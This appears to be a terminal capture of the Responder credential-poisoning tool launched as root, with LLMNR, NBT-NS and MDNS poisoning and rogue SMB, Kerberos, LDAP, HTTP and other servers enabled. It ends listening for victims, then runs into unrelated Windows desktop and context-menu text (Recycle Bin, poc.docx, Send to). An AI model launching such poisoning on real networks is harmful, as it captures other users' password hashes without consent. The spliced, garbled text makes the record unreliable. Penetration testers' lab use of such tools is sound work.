 root@instance-2:/home/pncsukop/demo/Responder# ./Responder.py -I ens4 -vvvv
NBT-NS, LLMNR & MDNS Responder 2.3
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [ens4]
Responder IP
Challenge set
[!] Error starting TCP server on port 21, check permissions or other servers running.
[+] Listening for events...
Recycle Bin
Accounting...
Firefox
Doc1.docx
Microsoft
Edge
poc.docx
Microsoft
Teams
webSetting...
Open
7-Zip
CRC SHA
Scan with Windows Defender...
Share
Open with
Give access to
Restore previous versions
Send to
Cut
Copy
Create shortcut
Delete
Rename
Properties